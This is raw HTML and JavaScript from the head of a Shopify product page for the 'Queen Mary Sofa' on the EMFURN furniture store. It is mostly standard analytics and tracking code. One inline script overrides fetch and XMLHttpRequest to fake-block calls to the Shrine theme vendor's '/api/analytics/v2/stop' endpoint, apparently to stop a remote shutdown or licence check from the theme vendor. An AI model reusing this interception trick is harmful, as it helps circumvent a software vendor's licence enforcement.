    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f22b2f41150f412bfa47be6eff5e94ca","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933730771","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329"},"sku":"EEI-1180-ATO","title":"Atomic Red","untranslatedTitle":"Atomic Red"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933730835","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-WHE_4.jpg?v=1572115330"},"sku":"EEI-1180-WHE","title":"Wheatgrass","untranslatedTitle":"Wheatgrass"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731027","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329"},"sku":"EEI-1180-DOR","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731091","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-AZU_4.jpg?v=1572115329"},"sku":"EEI-1180-AZU","title":"Azure","untranslatedTitle":"Azure"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731155","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-LAG_4.jpg?v=1572115330"},"sku":"EEI-1180-LAG","title":"Laguna","untranslatedTitle":"Laguna"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731219","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRA_4.jpg?v=1572115329"},"sku":"EEI-1180-GRA","title":"Granite","untranslatedTitle":"Granite"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731283","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRY_4.jpg?v=1572115329"},"sku":"EEI-1180-GRY","title":"Expectation Gray","untranslatedTitle":"Expectation Gray"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"52933731347","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-CIT_4.jpg?v=1572115329"},"sku":"EEI-1180-CIT","title":"Citrus","untranslatedTitle":"Citrus"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"5113724534821","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-BEI_4.jpg?v=1572115329"},"sku":"EEI-1180-BEI","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":1914.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Sofa","vendor":"Modway","id":"12573887187","untranslatedTitle":"Queen Mary Sofa","url":"\/es\/products\/queen-mary-sofa","type":"Sofas"},"id":"5113740197925","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-TEA_4.jpg?v=1572115330"},"sku":"EEI-1180-TEA","title":"Teal","untranslatedTitle":"Teal"}],"purchasingCompany":null},},"https://emfurn.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1914.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Queen Mary Sofa\",\"vendor\":\"Modway\",\"id\":\"12573887187\",\"untranslatedTitle\":\"Queen Mary Sofa\",\"url\":\"\/es\/products\/queen-mary-sofa\",\"type\":\"Sofas\"},\"id\":\"52933730771\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329\"},\"sku\":\"EEI-1180-ATO\",\"title\":\"Atomic Red\",\"untranslatedTitle\":\"Atomic Red\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":12573887187,"gid":"gid:\/\/shopify\/Product\/12573887187","vendor":"Modway","type":"Sofas","handle":"queen-mary-sofa","variants":[{"id":52933730771,"price":191400,"name":"Queen Mary Sofa - Atomic Red","public_title":"Atomic Red","sku":"EEI-1180-ATO"},{"id":52933730835,"price":191400,"name":"Queen Mary Sofa - Wheatgrass","public_title":"Wheatgrass","sku":"EEI-1180-WHE"},{"id":52933731027,"price":191400,"name":"Queen Mary Sofa - Gray","public_title":"Gray","sku":"EEI-1180-DOR"},{"id":52933731091,"price":191400,"name":"Queen Mary Sofa - Azure","public_title":"Azure","sku":"EEI-1180-AZU"},{"id":52933731155,"price":191400,"name":"Queen Mary Sofa - Laguna","public_title":"Laguna","sku":"EEI-1180-LAG"},{"id":52933731219,"price":191400,"name":"Queen Mary Sofa - Granite","public_title":"Granite","sku":"EEI-1180-GRA"},{"id":52933731283,"price":191400,"name":"Queen Mary Sofa - Expectation Gray","public_title":"Expectation Gray","sku":"EEI-1180-GRY"},{"id":52933731347,"price":191400,"name":"Queen Mary Sofa - Citrus","public_title":"Citrus","sku":"EEI-1180-CIT"},{"id":5113724534821,"price":191400,"name":"Queen Mary Sofa - Beige","public_title":"Beige","sku":"EEI-1180-BEI"},{"id":5113740197925,"price":191400,"name":"Queen Mary Sofa - Teal","public_title":"Teal","sku":"EEI-1180-TEA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":12573887187,"requestId":"1fa53b83-bfd6-49b1-9804-2de0e5f88d30-1767175752"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"5b4c5bfc-a578-4158-b7de-3b1ebb775d57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":12573887187,"requestId":"1fa53b83-bfd6-49b1-9804-2de0e5f88d30-1767175752","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":52933730771,"productId":12573887187,"productGid":"gid:\/\/shopify\/Product\/12573887187","name":"Queen Mary Sofa - Atomic Red","price":"1914.00","sku":"EEI-1180-ATO","brand":"Modway","variant":"Atomic Red","category":"Sofas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":52933730771,"productId":12573887187,"productGid":"gid:\/\/shopify\/Product\/12573887187","name":"Queen Mary Sofa - Atomic Red","price":"1914.00","sku":"EEI-1180-ATO","brand":"Modway","variant":"Atomic Red","category":"Sofas","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/queen-mary-sofa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
